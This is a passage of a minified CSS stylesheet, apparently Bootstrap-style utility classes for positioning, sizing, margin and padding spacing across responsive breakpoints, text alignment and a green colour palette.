!important;-ms-user-select:none !important;user-select:none !important;}.overflow-auto {overflow:auto !important;}.overflow-hidden {overflow:hidden !important;}.position-static {position:static !important;}.position-relative {position:relative !important;}.position-absolute {position:absolute !important;}.position-fixed {position:fixed !important;}.position-sticky {position:-webkit-sticky !important;position:sticky !important;}.fixed-top {position:fixed;z-index:1030;top:0;right:0;left:0;}.fixed-bottom {position:fixed;z-index:1030;right:0;bottom:0;left:0;}@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position:-webkit-sticky;position:sticky;z-index:1020;top:0;}}.sr-only {position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;white-space:nowrap;border:0;}.sr-only-focusable:active,.sr-only-focusable:focus {position:static;overflow:visible;clip:auto;width:auto;height:auto;white-space:normal;}.shadow-sm {box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important;}.shadow {box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important;}.shadow-lg {box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important;}.shadow-none {box-shadow:none !important;}.w-25 {width:25% !important;}.w-50 {width:50% !important;}.w-75 {width:75% !important;}.w-100 {width:100% !important;}.w-auto {width:auto !important;}.h-25 {height:25% !important;}.h-50 {height:50% !important;}.h-75 {height:75% !important;}.h-100 {height:100% !important;}.h-auto {height:auto !important;}.mw-100 {max-width:100% !important;}.mh-100 {max-height:100% !important;}.min-vw-100 {min-width:100vw !important;}.min-vh-100 {min-height:100vh !important;}.vw-100 {width:100vw !important;}.vh-100 {height:100vh !important;}.m-0 {margin:0 !important;}.mt-0,.my-0 {margin-top:0 !important;}.mr-0,.mx-0 {margin-right:0 !important;}.mb-0,.my-0 {margin-bottom:0 !important;}.ml-0,.mx-0 {margin-left:0 !important;}.m-1 {margin:.21875rem !important;}.mt-1,.my-1 {margin-top:.21875rem !important;}.mr-1,.mx-1 {margin-right:.21875rem !important;}.mb-1,.my-1 {margin-bottom:.21875rem !important;}.ml-1,.mx-1 {margin-left:.21875rem !important;}.m-2 {margin:.4375rem !important;}.mt-2,.my-2 {margin-top:.4375rem !important;}.mr-2,.mx-2 {margin-right:.4375rem !important;}.mb-2,.my-2 {margin-bottom:.4375rem !important;}.ml-2,.mx-2 {margin-left:.4375rem !important;}.m-3 {margin:.875rem !important;}.mt-3,.my-3 {margin-top:.875rem !important;}.mr-3,.mx-3 {margin-right:.875rem !important;}.mb-3,.my-3 {margin-bottom:.875rem !important;}.ml-3,.mx-3 {margin-left:.875rem !important;}.m-4 {margin:1.3125rem !important;}.mt-4,.my-4 {margin-top:1.3125rem !important;}.mr-4,.mx-4 {margin-right:1.3125rem !important;}.mb-4,.my-4 {margin-bottom:1.3125rem !important;}.ml-4,.mx-4 {margin-left:1.3125rem !important;}.m-5 {margin:2.625rem !important;}.mt-5,.my-5 {margin-top:2.625rem !important;}.mr-5,.mx-5 {margin-right:2.625rem !important;}.mb-5,.my-5 {margin-bottom:2.625rem !important;}.ml-5,.mx-5 {margin-left:2.625rem !important;}.p-0 {padding:0 !important;}.pt-0,.py-0 {padding-top:0 !important;}.pr-0,.px-0 {padding-right:0 !important;}.pb-0,.py-0 {padding-bottom:0 !important;}.pl-0,.px-0 {padding-left:0 !important;}.p-1 {padding:.21875rem !important;}.pt-1,.py-1 {padding-top:.21875rem !important;}.pr-1,.px-1 {padding-right:.21875rem !important;}.pb-1,.py-1 {padding-bottom:.21875rem !important;}.pl-1,.px-1 {padding-left:.21875rem !important;}.p-2 {padding:.4375rem !important;}.pt-2,.py-2 {padding-top:.4375rem !important;}.pr-2,.px-2 {padding-right:.4375rem !important;}.pb-2,.py-2 {padding-bottom:.4375rem !important;}.pl-2,.px-2 {padding-left:.4375rem !important;}.p-3 {padding:.875rem !important;}.pt-3,.py-3 {padding-top:.875rem !important;}.pr-3,.px-3 {padding-right:.875rem !important;}.pb-3,.py-3 {padding-bottom:.875rem !important;}.pl-3,.px-3 {padding-left:.875rem !important;}.p-4 {padding:1.3125rem !important;}.pt-4,.py-4 {padding-top:1.3125rem !important;}.pr-4,.px-4 {padding-right:1.3125rem !important;}.pb-4,.py-4 {padding-bottom:1.3125rem !important;}.pl-4,.px-4 {padding-left:1.3125rem !important;}.p-5 {padding:2.625rem !important;}.pt-5,.py-5 {padding-top:2.625rem !important;}.pr-5,.px-5 {padding-right:2.625rem !important;}.pb-5,.py-5 {padding-bottom:2.625rem !important;}.pl-5,.px-5 {padding-left:2.625rem !important;}.m-n1 {margin:-.21875rem !important;}.mt-n1,.my-n1 {margin-top:-.21875rem !important;}.mr-n1,.mx-n1 {margin-right:-.21875rem !important;}.mb-n1,.my-n1 {margin-bottom:-.21875rem !important;}.ml-n1,.mx-n1 {margin-left:-.21875rem !important;}.m-n2 {margin:-.4375rem !important;}.mt-n2,.my-n2 {margin-top:-.4375rem !important;}.mr-n2,.mx-n2 {margin-right:-.4375rem !important;}.mb-n2,.my-n2 {margin-bottom:-.4375rem !important;}.ml-n2,.mx-n2 {margin-left:-.4375rem !important;}.m-n3 {margin:-.875rem !important;}.mt-n3,.my-n3 {margin-top:-.875rem !important;}.mr-n3,.mx-n3 {margin-right:-.875rem !important;}.mb-n3,.my-n3 {margin-bottom:-.875rem !important;}.ml-n3,.mx-n3 {margin-left:-.875rem !important;}.m-n4 {margin:-1.3125rem !important;}.mt-n4,.my-n4 {margin-top:-1.3125rem !important;}.mr-n4,.mx-n4 {margin-right:-1.3125rem !important;}.mb-n4,.my-n4 {margin-bottom:-1.3125rem !important;}.ml-n4,.mx-n4 {margin-left:-1.3125rem !important;}.m-n5 {margin:-2.625rem !important;}.mt-n5,.my-n5 {margin-top:-2.625rem !important;}.mr-n5,.mx-n5 {margin-right:-2.625rem !important;}.mb-n5,.my-n5 {margin-bottom:-2.625rem !important;}.ml-n5,.mx-n5 {margin-left:-2.625rem !important;}.m-auto {margin:auto !important;}.mt-auto,.my-auto {margin-top:auto !important;}.mr-auto,.mx-auto {margin-right:auto !important;}.mb-auto,.my-auto {margin-bottom:auto !important;}.ml-auto,.mx-auto {margin-left:auto !important;}@media (min-width:576px) {.m-sm-0 {margin:0 !important;}.mt-sm-0,.my-sm-0 {margin-top:0 !important;}.mr-sm-0,.mx-sm-0 {margin-right:0 !important;}.mb-sm-0,.my-sm-0 {margin-bottom:0 !important;}.ml-sm-0,.mx-sm-0 {margin-left:0 !important;}.m-sm-1 {margin:.21875rem !important;}.mt-sm-1,.my-sm-1 {margin-top:.21875rem !important;}.mr-sm-1,.mx-sm-1 {margin-right:.21875rem !important;}.mb-sm-1,.my-sm-1 {margin-bottom:.21875rem !important;}.ml-sm-1,.mx-sm-1 {margin-left:.21875rem !important;}.m-sm-2 {margin:.4375rem !important;}.mt-sm-2,.my-sm-2 {margin-top:.4375rem !important;}.mr-sm-2,.mx-sm-2 {margin-right:.4375rem !important;}.mb-sm-2,.my-sm-2 {margin-bottom:.4375rem !important;}.ml-sm-2,.mx-sm-2 {margin-left:.4375rem !important;}.m-sm-3 {margin:.875rem !important;}.mt-sm-3,.my-sm-3 {margin-top:.875rem !important;}.mr-sm-3,.mx-sm-3 {margin-right:.875rem !important;}.mb-sm-3,.my-sm-3 {margin-bottom:.875rem !important;}.ml-sm-3,.mx-sm-3 {margin-left:.875rem !important;}.m-sm-4 {margin:1.3125rem !important;}.mt-sm-4,.my-sm-4 {margin-top:1.3125rem !important;}.mr-sm-4,.mx-sm-4 {margin-right:1.3125rem !important;}.mb-sm-4,.my-sm-4 {margin-bottom:1.3125rem !important;}.ml-sm-4,.mx-sm-4 {margin-left:1.3125rem !important;}.m-sm-5 {margin:2.625rem !important;}.mt-sm-5,.my-sm-5 {margin-top:2.625rem !important;}.mr-sm-5,.mx-sm-5 {margin-right:2.625rem !important;}.mb-sm-5,.my-sm-5 {margin-bottom:2.625rem !important;}.ml-sm-5,.mx-sm-5 {margin-left:2.625rem !important;}.p-sm-0 {padding:0 !important;}.pt-sm-0,.py-sm-0 {padding-top:0 !important;}.pr-sm-0,.px-sm-0 {padding-right:0 !important;}.pb-sm-0,.py-sm-0 {padding-bottom:0 !important;}.pl-sm-0,.px-sm-0 {padding-left:0 !important;}.p-sm-1 {padding:.21875rem !important;}.pt-sm-1,.py-sm-1 {padding-top:.21875rem !important;}.pr-sm-1,.px-sm-1 {padding-right:.21875rem !important;}.pb-sm-1,.py-sm-1 {padding-bottom:.21875rem !important;}.pl-sm-1,.px-sm-1 {padding-left:.21875rem !important;}.p-sm-2 {padding:.4375rem !important;}.pt-sm-2,.py-sm-2 {padding-top:.4375rem !important;}.pr-sm-2,.px-sm-2 {padding-right:.4375rem !important;}.pb-sm-2,.py-sm-2 {padding-bottom:.4375rem !important;}.pl-sm-2,.px-sm-2 {padding-left:.4375rem !important;}.p-sm-3 {padding:.875rem !important;}.pt-sm-3,.py-sm-3 {padding-top:.875rem !important;}.pr-sm-3,.px-sm-3 {padding-right:.875rem !important;}.pb-sm-3,.py-sm-3 {padding-bottom:.875rem !important;}.pl-sm-3,.px-sm-3 {padding-left:.875rem !important;}.p-sm-4 {padding:1.3125rem !important;}.pt-sm-4,.py-sm-4 {padding-top:1.3125rem !important;}.pr-sm-4,.px-sm-4 {padding-right:1.3125rem !important;}.pb-sm-4,.py-sm-4 {padding-bottom:1.3125rem !important;}.pl-sm-4,.px-sm-4 {padding-left:1.3125rem !important;}.p-sm-5 {padding:2.625rem !important;}.pt-sm-5,.py-sm-5 {padding-top:2.625rem !important;}.pr-sm-5,.px-sm-5 {padding-right:2.625rem !important;}.pb-sm-5,.py-sm-5 {padding-bottom:2.625rem !important;}.pl-sm-5,.px-sm-5 {padding-left:2.625rem !important;}.m-sm-n1 {margin:-.21875rem !important;}.mt-sm-n1,.my-sm-n1 {margin-top:-.21875rem !important;}.mr-sm-n1,.mx-sm-n1 {margin-right:-.21875rem !important;}.mb-sm-n1,.my-sm-n1 {margin-bottom:-.21875rem !important;}.ml-sm-n1,.mx-sm-n1 {margin-left:-.21875rem !important;}.m-sm-n2 {margin:-.4375rem !important;}.mt-sm-n2,.my-sm-n2 {margin-top:-.4375rem !important;}.mr-sm-n2,.mx-sm-n2 {margin-right:-.4375rem !important;}.mb-sm-n2,.my-sm-n2 {margin-bottom:-.4375rem !important;}.ml-sm-n2,.mx-sm-n2 {margin-left:-.4375rem !important;}.m-sm-n3 {margin:-.875rem !important;}.mt-sm-n3,.my-sm-n3 {margin-top:-.875rem !important;}.mr-sm-n3,.mx-sm-n3 {margin-right:-.875rem !important;}.mb-sm-n3,.my-sm-n3 {margin-bottom:-.875rem !important;}.ml-sm-n3,.mx-sm-n3 {margin-left:-.875rem !important;}.m-sm-n4 {margin:-1.3125rem !important;}.mt-sm-n4,.my-sm-n4 {margin-top:-1.3125rem !important;}.mr-sm-n4,.mx-sm-n4 {margin-right:-1.3125rem !important;}.mb-sm-n4,.my-sm-n4 {margin-bottom:-1.3125rem !important;}.ml-sm-n4,.mx-sm-n4 {margin-left:-1.3125rem !important;}.m-sm-n5 {margin:-2.625rem !important;}.mt-sm-n5,.my-sm-n5 {margin-top:-2.625rem !important;}.mr-sm-n5,.mx-sm-n5 {margin-right:-2.625rem !important;}.mb-sm-n5,.my-sm-n5 {margin-bottom:-2.625rem !important;}.ml-sm-n5,.mx-sm-n5 {margin-left:-2.625rem !important;}.m-sm-auto {margin:auto !important;}.mt-sm-auto,.my-sm-auto {margin-top:auto !important;}.mr-sm-auto,.mx-sm-auto {margin-right:auto !important;}.mb-sm-auto,.my-sm-auto {margin-bottom:auto !important;}.ml-sm-auto,.mx-sm-auto {margin-left:auto !important;}}@media (min-width:768px) {.m-md-0 {margin:0 !important;}.mt-md-0,.my-md-0 {margin-top:0 !important;}.mr-md-0,.mx-md-0 {margin-right:0 !important;}.mb-md-0,.my-md-0 {margin-bottom:0 !important;}.ml-md-0,.mx-md-0 {margin-left:0 !important;}.m-md-1 {margin:.21875rem !important;}.mt-md-1,.my-md-1 {margin-top:.21875rem !important;}.mr-md-1,.mx-md-1 {margin-right:.21875rem !important;}.mb-md-1,.my-md-1 {margin-bottom:.21875rem !important;}.ml-md-1,.mx-md-1 {margin-left:.21875rem !important;}.m-md-2 {margin:.4375rem !important;}.mt-md-2,.my-md-2 {margin-top:.4375rem !important;}.mr-md-2,.mx-md-2 {margin-right:.4375rem !important;}.mb-md-2,.my-md-2 {margin-bottom:.4375rem !important;}.ml-md-2,.mx-md-2 {margin-left:.4375rem !important;}.m-md-3 {margin:.875rem !important;}.mt-md-3,.my-md-3 {margin-top:.875rem !important;}.mr-md-3,.mx-md-3 {margin-right:.875rem !important;}.mb-md-3,.my-md-3 {margin-bottom:.875rem !important;}.ml-md-3,.mx-md-3 {margin-left:.875rem !important;}.m-md-4 {margin:1.3125rem !important;}.mt-md-4,.my-md-4 {margin-top:1.3125rem !important;}.mr-md-4,.mx-md-4 {margin-right:1.3125rem !important;}.mb-md-4,.my-md-4 {margin-bottom:1.3125rem !important;}.ml-md-4,.mx-md-4 {margin-left:1.3125rem !important;}.m-md-5 {margin:2.625rem !important;}.mt-md-5,.my-md-5 {margin-top:2.625rem !important;}.mr-md-5,.mx-md-5 {margin-right:2.625rem !important;}.mb-md-5,.my-md-5 {margin-bottom:2.625rem !important;}.ml-md-5,.mx-md-5 {margin-left:2.625rem !important;}.p-md-0 {padding:0 !important;}.pt-md-0,.py-md-0 {padding-top:0 !important;}.pr-md-0,.px-md-0 {padding-right:0 !important;}.pb-md-0,.py-md-0 {padding-bottom:0 !important;}.pl-md-0,.px-md-0 {padding-left:0 !important;}.p-md-1 {padding:.21875rem !important;}.pt-md-1,.py-md-1 {padding-top:.21875rem !important;}.pr-md-1,.px-md-1 {padding-right:.21875rem !important;}.pb-md-1,.py-md-1 {padding-bottom:.21875rem !important;}.pl-md-1,.px-md-1 {padding-left:.21875rem !important;}.p-md-2 {padding:.4375rem !important;}.pt-md-2,.py-md-2 {padding-top:.4375rem !important;}.pr-md-2,.px-md-2 {padding-right:.4375rem !important;}.pb-md-2,.py-md-2 {padding-bottom:.4375rem !important;}.pl-md-2,.px-md-2 {padding-left:.4375rem !important;}.p-md-3 {padding:.875rem !important;}.pt-md-3,.py-md-3 {padding-top:.875rem !important;}.pr-md-3,.px-md-3 {padding-right:.875rem !important;}.pb-md-3,.py-md-3 {padding-bottom:.875rem !important;}.pl-md-3,.px-md-3 {padding-left:.875rem !important;}.p-md-4 {padding:1.3125rem !important;}.pt-md-4,.py-md-4 {padding-top:1.3125rem !important;}.pr-md-4,.px-md-4 {padding-right:1.3125rem !important;}.pb-md-4,.py-md-4 {padding-bottom:1.3125rem !important;}.pl-md-4,.px-md-4 {padding-left:1.3125rem !important;}.p-md-5 {padding:2.625rem !important;}.pt-md-5,.py-md-5 {padding-top:2.625rem !important;}.pr-md-5,.px-md-5 {padding-right:2.625rem !important;}.pb-md-5,.py-md-5 {padding-bottom:2.625rem !important;}.pl-md-5,.px-md-5 {padding-left:2.625rem !important;}.m-md-n1 {margin:-.21875rem !important;}.mt-md-n1,.my-md-n1 {margin-top:-.21875rem !important;}.mr-md-n1,.mx-md-n1 {margin-right:-.21875rem !important;}.mb-md-n1,.my-md-n1 {margin-bottom:-.21875rem !important;}.ml-md-n1,.mx-md-n1 {margin-left:-.21875rem !important;}.m-md-n2 {margin:-.4375rem !important;}.mt-md-n2,.my-md-n2 {margin-top:-.4375rem !important;}.mr-md-n2,.mx-md-n2 {margin-right:-.4375rem !important;}.mb-md-n2,.my-md-n2 {margin-bottom:-.4375rem !important;}.ml-md-n2,.mx-md-n2 {margin-left:-.4375rem !important;}.m-md-n3 {margin:-.875rem !important;}.mt-md-n3,.my-md-n3 {margin-top:-.875rem !important;}.mr-md-n3,.mx-md-n3 {margin-right:-.875rem !important;}.mb-md-n3,.my-md-n3 {margin-bottom:-.875rem !important;}.ml-md-n3,.mx-md-n3 {margin-left:-.875rem !important;}.m-md-n4 {margin:-1.3125rem !important;}.mt-md-n4,.my-md-n4 {margin-top:-1.3125rem !important;}.mr-md-n4,.mx-md-n4 {margin-right:-1.3125rem !important;}.mb-md-n4,.my-md-n4 {margin-bottom:-1.3125rem !important;}.ml-md-n4,.mx-md-n4 {margin-left:-1.3125rem !important;}.m-md-n5 {margin:-2.625rem !important;}.mt-md-n5,.my-md-n5 {margin-top:-2.625rem !important;}.mr-md-n5,.mx-md-n5 {margin-right:-2.625rem !important;}.mb-md-n5,.my-md-n5 {margin-bottom:-2.625rem !important;}.ml-md-n5,.mx-md-n5 {margin-left:-2.625rem !important;}.m-md-auto {margin:auto !important;}.mt-md-auto,.my-md-auto {margin-top:auto !important;}.mr-md-auto,.mx-md-auto {margin-right:auto !important;}.mb-md-auto,.my-md-auto {margin-bottom:auto !important;}.ml-md-auto,.mx-md-auto {margin-left:auto !important;}}@media (min-width:992px) {.m-lg-0 {margin:0 !important;}.mt-lg-0,.my-lg-0 {margin-top:0 !important;}.mr-lg-0,.mx-lg-0 {margin-right:0 !important;}.mb-lg-0,.my-lg-0 {margin-bottom:0 !important;}.ml-lg-0,.mx-lg-0 {margin-left:0 !important;}.m-lg-1 {margin:.21875rem !important;}.mt-lg-1,.my-lg-1 {margin-top:.21875rem !important;}.mr-lg-1,.mx-lg-1 {margin-right:.21875rem !important;}.mb-lg-1,.my-lg-1 {margin-bottom:.21875rem !important;}.ml-lg-1,.mx-lg-1 {margin-left:.21875rem !important;}.m-lg-2 {margin:.4375rem !important;}.mt-lg-2,.my-lg-2 {margin-top:.4375rem !important;}.mr-lg-2,.mx-lg-2 {margin-right:.4375rem !important;}.mb-lg-2,.my-lg-2 {margin-bottom:.4375rem !important;}.ml-lg-2,.mx-lg-2 {margin-left:.4375rem !important;}.m-lg-3 {margin:.875rem !important;}.mt-lg-3,.my-lg-3 {margin-top:.875rem !important;}.mr-lg-3,.mx-lg-3 {margin-right:.875rem !important;}.mb-lg-3,.my-lg-3 {margin-bottom:.875rem !important;}.ml-lg-3,.mx-lg-3 {margin-left:.875rem !important;}.m-lg-4 {margin:1.3125rem !important;}.mt-lg-4,.my-lg-4 {margin-top:1.3125rem !important;}.mr-lg-4,.mx-lg-4 {margin-right:1.3125rem !important;}.mb-lg-4,.my-lg-4 {margin-bottom:1.3125rem !important;}.ml-lg-4,.mx-lg-4 {margin-left:1.3125rem !important;}.m-lg-5 {margin:2.625rem !important;}.mt-lg-5,.my-lg-5 {margin-top:2.625rem !important;}.mr-lg-5,.mx-lg-5 {margin-right:2.625rem !important;}.mb-lg-5,.my-lg-5 {margin-bottom:2.625rem !important;}.ml-lg-5,.mx-lg-5 {margin-left:2.625rem !important;}.p-lg-0 {padding:0 !important;}.pt-lg-0,.py-lg-0 {padding-top:0 !important;}.pr-lg-0,.px-lg-0 {padding-right:0 !important;}.pb-lg-0,.py-lg-0 {padding-bottom:0 !important;}.pl-lg-0,.px-lg-0 {padding-left:0 !important;}.p-lg-1 {padding:.21875rem !important;}.pt-lg-1,.py-lg-1 {padding-top:.21875rem !important;}.pr-lg-1,.px-lg-1 {padding-right:.21875rem !important;}.pb-lg-1,.py-lg-1 {padding-bottom:.21875rem !important;}.pl-lg-1,.px-lg-1 {padding-left:.21875rem !important;}.p-lg-2 {padding:.4375rem !important;}.pt-lg-2,.py-lg-2 {padding-top:.4375rem !important;}.pr-lg-2,.px-lg-2 {padding-right:.4375rem !important;}.pb-lg-2,.py-lg-2 {padding-bottom:.4375rem !important;}.pl-lg-2,.px-lg-2 {padding-left:.4375rem !important;}.p-lg-3 {padding:.875rem !important;}.pt-lg-3,.py-lg-3 {padding-top:.875rem !important;}.pr-lg-3,.px-lg-3 {padding-right:.875rem !important;}.pb-lg-3,.py-lg-3 {padding-bottom:.875rem !important;}.pl-lg-3,.px-lg-3 {padding-left:.875rem !important;}.p-lg-4 {padding:1.3125rem !important;}.pt-lg-4,.py-lg-4 {padding-top:1.3125rem !important;}.pr-lg-4,.px-lg-4 {padding-right:1.3125rem !important;}.pb-lg-4,.py-lg-4 {padding-bottom:1.3125rem !important;}.pl-lg-4,.px-lg-4 {padding-left:1.3125rem !important;}.p-lg-5 {padding:2.625rem !important;}.pt-lg-5,.py-lg-5 {padding-top:2.625rem !important;}.pr-lg-5,.px-lg-5 {padding-right:2.625rem !important;}.pb-lg-5,.py-lg-5 {padding-bottom:2.625rem !important;}.pl-lg-5,.px-lg-5 {padding-left:2.625rem !important;}.m-lg-n1 {margin:-.21875rem !important;}.mt-lg-n1,.my-lg-n1 {margin-top:-.21875rem !important;}.mr-lg-n1,.mx-lg-n1 {margin-right:-.21875rem !important;}.mb-lg-n1,.my-lg-n1 {margin-bottom:-.21875rem !important;}.ml-lg-n1,.mx-lg-n1 {margin-left:-.21875rem !important;}.m-lg-n2 {margin:-.4375rem !important;}.mt-lg-n2,.my-lg-n2 {margin-top:-.4375rem !important;}.mr-lg-n2,.mx-lg-n2 {margin-right:-.4375rem !important;}.mb-lg-n2,.my-lg-n2 {margin-bottom:-.4375rem !important;}.ml-lg-n2,.mx-lg-n2 {margin-left:-.4375rem !important;}.m-lg-n3 {margin:-.875rem !important;}.mt-lg-n3,.my-lg-n3 {margin-top:-.875rem !important;}.mr-lg-n3,.mx-lg-n3 {margin-right:-.875rem !important;}.mb-lg-n3,.my-lg-n3 {margin-bottom:-.875rem !important;}.ml-lg-n3,.mx-lg-n3 {margin-left:-.875rem !important;}.m-lg-n4 {margin:-1.3125rem !important;}.mt-lg-n4,.my-lg-n4 {margin-top:-1.3125rem !important;}.mr-lg-n4,.mx-lg-n4 {margin-right:-1.3125rem !important;}.mb-lg-n4,.my-lg-n4 {margin-bottom:-1.3125rem !important;}.ml-lg-n4,.mx-lg-n4 {margin-left:-1.3125rem !important;}.m-lg-n5 {margin:-2.625rem !important;}.mt-lg-n5,.my-lg-n5 {margin-top:-2.625rem !important;}.mr-lg-n5,.mx-lg-n5 {margin-right:-2.625rem !important;}.mb-lg-n5,.my-lg-n5 {margin-bottom:-2.625rem !important;}.ml-lg-n5,.mx-lg-n5 {margin-left:-2.625rem !important;}.m-lg-auto {margin:auto !important;}.mt-lg-auto,.my-lg-auto {margin-top:auto !important;}.mr-lg-auto,.mx-lg-auto {margin-right:auto !important;}.mb-lg-auto,.my-lg-auto {margin-bottom:auto !important;}.ml-lg-auto,.mx-lg-auto {margin-left:auto !important;}}@media (min-width:1200px) {.m-xl-0 {margin:0 !important;}.mt-xl-0,.my-xl-0 {margin-top:0 !important;}.mr-xl-0,.mx-xl-0 {margin-right:0 !important;}.mb-xl-0,.my-xl-0 {margin-bottom:0 !important;}.ml-xl-0,.mx-xl-0 {margin-left:0 !important;}.m-xl-1 {margin:.21875rem !important;}.mt-xl-1,.my-xl-1 {margin-top:.21875rem !important;}.mr-xl-1,.mx-xl-1 {margin-right:.21875rem !important;}.mb-xl-1,.my-xl-1 {margin-bottom:.21875rem !important;}.ml-xl-1,.mx-xl-1 {margin-left:.21875rem !important;}.m-xl-2 {margin:.4375rem !important;}.mt-xl-2,.my-xl-2 {margin-top:.4375rem !important;}.mr-xl-2,.mx-xl-2 {margin-right:.4375rem !important;}.mb-xl-2,.my-xl-2 {margin-bottom:.4375rem !important;}.ml-xl-2,.mx-xl-2 {margin-left:.4375rem !important;}.m-xl-3 {margin:.875rem !important;}.mt-xl-3,.my-xl-3 {margin-top:.875rem !important;}.mr-xl-3,.mx-xl-3 {margin-right:.875rem !important;}.mb-xl-3,.my-xl-3 {margin-bottom:.875rem !important;}.ml-xl-3,.mx-xl-3 {margin-left:.875rem !important;}.m-xl-4 {margin:1.3125rem !important;}.mt-xl-4,.my-xl-4 {margin-top:1.3125rem !important;}.mr-xl-4,.mx-xl-4 {margin-right:1.3125rem !important;}.mb-xl-4,.my-xl-4 {margin-bottom:1.3125rem !important;}.ml-xl-4,.mx-xl-4 {margin-left:1.3125rem !important;}.m-xl-5 {margin:2.625rem !important;}.mt-xl-5,.my-xl-5 {margin-top:2.625rem !important;}.mr-xl-5,.mx-xl-5 {margin-right:2.625rem !important;}.mb-xl-5,.my-xl-5 {margin-bottom:2.625rem !important;}.ml-xl-5,.mx-xl-5 {margin-left:2.625rem !important;}.p-xl-0 {padding:0 !important;}.pt-xl-0,.py-xl-0 {padding-top:0 !important;}.pr-xl-0,.px-xl-0 {padding-right:0 !important;}.pb-xl-0,.py-xl-0 {padding-bottom:0 !important;}.pl-xl-0,.px-xl-0 {padding-left:0 !important;}.p-xl-1 {padding:.21875rem !important;}.pt-xl-1,.py-xl-1 {padding-top:.21875rem !important;}.pr-xl-1,.px-xl-1 {padding-right:.21875rem !important;}.pb-xl-1,.py-xl-1 {padding-bottom:.21875rem !important;}.pl-xl-1,.px-xl-1 {padding-left:.21875rem !important;}.p-xl-2 {padding:.4375rem !important;}.pt-xl-2,.py-xl-2 {padding-top:.4375rem !important;}.pr-xl-2,.px-xl-2 {padding-right:.4375rem !important;}.pb-xl-2,.py-xl-2 {padding-bottom:.4375rem !important;}.pl-xl-2,.px-xl-2 {padding-left:.4375rem !important;}.p-xl-3 {padding:.875rem !important;}.pt-xl-3,.py-xl-3 {padding-top:.875rem !important;}.pr-xl-3,.px-xl-3 {padding-right:.875rem !important;}.pb-xl-3,.py-xl-3 {padding-bottom:.875rem !important;}.pl-xl-3,.px-xl-3 {padding-left:.875rem !important;}.p-xl-4 {padding:1.3125rem !important;}.pt-xl-4,.py-xl-4 {padding-top:1.3125rem !important;}.pr-xl-4,.px-xl-4 {padding-right:1.3125rem !important;}.pb-xl-4,.py-xl-4 {padding-bottom:1.3125rem !important;}.pl-xl-4,.px-xl-4 {padding-left:1.3125rem !important;}.p-xl-5 {padding:2.625rem !important;}.pt-xl-5,.py-xl-5 {padding-top:2.625rem !important;}.pr-xl-5,.px-xl-5 {padding-right:2.625rem !important;}.pb-xl-5,.py-xl-5 {padding-bottom:2.625rem !important;}.pl-xl-5,.px-xl-5 {padding-left:2.625rem !important;}.m-xl-n1 {margin:-.21875rem !important;}.mt-xl-n1,.my-xl-n1 {margin-top:-.21875rem !important;}.mr-xl-n1,.mx-xl-n1 {margin-right:-.21875rem !important;}.mb-xl-n1,.my-xl-n1 {margin-bottom:-.21875rem !important;}.ml-xl-n1,.mx-xl-n1 {margin-left:-.21875rem !important;}.m-xl-n2 {margin:-.4375rem !important;}.mt-xl-n2,.my-xl-n2 {margin-top:-.4375rem !important;}.mr-xl-n2,.mx-xl-n2 {margin-right:-.4375rem !important;}.mb-xl-n2,.my-xl-n2 {margin-bottom:-.4375rem !important;}.ml-xl-n2,.mx-xl-n2 {margin-left:-.4375rem !important;}.m-xl-n3 {margin:-.875rem !important;}.mt-xl-n3,.my-xl-n3 {margin-top:-.875rem !important;}.mr-xl-n3,.mx-xl-n3 {margin-right:-.875rem !important;}.mb-xl-n3,.my-xl-n3 {margin-bottom:-.875rem !important;}.ml-xl-n3,.mx-xl-n3 {margin-left:-.875rem !important;}.m-xl-n4 {margin:-1.3125rem !important;}.mt-xl-n4,.my-xl-n4 {margin-top:-1.3125rem !important;}.mr-xl-n4,.mx-xl-n4 {margin-right:-1.3125rem !important;}.mb-xl-n4,.my-xl-n4 {margin-bottom:-1.3125rem !important;}.ml-xl-n4,.mx-xl-n4 {margin-left:-1.3125rem !important;}.m-xl-n5 {margin:-2.625rem !important;}.mt-xl-n5,.my-xl-n5 {margin-top:-2.625rem !important;}.mr-xl-n5,.mx-xl-n5 {margin-right:-2.625rem !important;}.mb-xl-n5,.my-xl-n5 {margin-bottom:-2.625rem !important;}.ml-xl-n5,.mx-xl-n5 {margin-left:-2.625rem !important;}.m-xl-auto {margin:auto !important;}.mt-xl-auto,.my-xl-auto {margin-top:auto !important;}.mr-xl-auto,.mx-xl-auto {margin-right:auto !important;}.mb-xl-auto,.my-xl-auto {margin-bottom:auto !important;}.ml-xl-auto,.mx-xl-auto {margin-left:auto !important;}}.stretched-link::after {position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';pointer-events:auto;background-color:rgba(0,0,0,0);}.text-monospace {font-family:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace !important;}.text-justify {text-align:justify !important;}.text-wrap {white-space:normal !important;}.text-nowrap {white-space:nowrap !important;}.text-truncate {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.text-left {text-align:left !important;}.text-right {text-align:right !important;}.text-center {text-align:center !important;}@media (min-width:576px) {.text-sm-left {text-align:left !important;}.text-sm-right {text-align:right !important;}.text-sm-center {text-align:center !important;}}@media (min-width:768px) {.text-md-left {text-align:left !important;}.text-md-right {text-align:right !important;}.text-md-center {text-align:center !important;}}@media (min-width:992px) {.text-lg-left {text-align:left !important;}.text-lg-right {text-align:right !important;}.text-lg-center {text-align:center !important;}}@media (min-width:1200px) {.text-xl-left {text-align:left !important;}.text-xl-right {text-align:right !important;}.text-xl-center {text-align:center !important;}}.text-lowercase {text-transform:lowercase !important;}.text-uppercase {text-transform:uppercase !important;}.text-capitalize {text-transform:capitalize !important;}.font-weight-light {font-weight:300 !important;}.font-weight-lighter {font-weight:lighter !important;}.font-weight-normal {font-weight:400 !important;}.font-weight-bold {font-weight:700 !important;}.font-weight-bolder {font-weight:bolder !important;}.font-italic {font-style:italic !important;}.text-white {color:#fff !important;}.text-primary {color:#537b11 !important;}a.text-primary:hover,a.text-primary:focus {color:#263808 !important;}.text-secondary {color:#a1d350 !important;}a.text-secondary:hover,a.text-secondary:focus {color:#7aab2b !important;}.text-success {color:#314b05 !important;}a.text-success:hover,a.text-success:focus {color:#020300 !important;}.text-info {color:#4490ac !important;}a.text-info:hover,a.text-info:focus {color:#2e6275 !important;}.text-warning {color:#ffc107 !important;}a.text-warning:hover,a.text-warning:focus {color:#ba8b00 